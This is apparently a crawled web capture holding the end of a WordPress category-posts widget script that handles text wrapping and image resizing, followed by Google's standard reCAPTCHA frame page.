							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-11-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TI4YR11Wid_CbL9mi-dk2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726326010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>